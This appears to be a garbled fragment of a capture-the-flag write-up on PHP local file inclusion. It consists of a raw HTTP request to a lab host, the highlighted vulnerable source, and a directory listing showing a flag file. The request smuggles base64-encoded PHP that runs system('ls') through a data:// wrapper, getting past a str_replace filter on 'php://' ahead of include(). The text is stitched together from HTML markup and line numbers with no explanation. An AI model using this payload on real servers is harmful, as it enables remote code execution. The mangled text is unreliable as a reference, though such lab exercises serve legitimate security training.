 GET /?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4= HTTP/1.1
Host: 61.147.171.105:64567
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 0
<span style="color: #DD0000">
"php://"
</span>
<span style="color: #007700">
))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
=
</span>
<span style="color: #0000BB">
str_replace
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"php://"
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
fl4gisisish3r3.php
14 index.php
15 phpinfo.php
16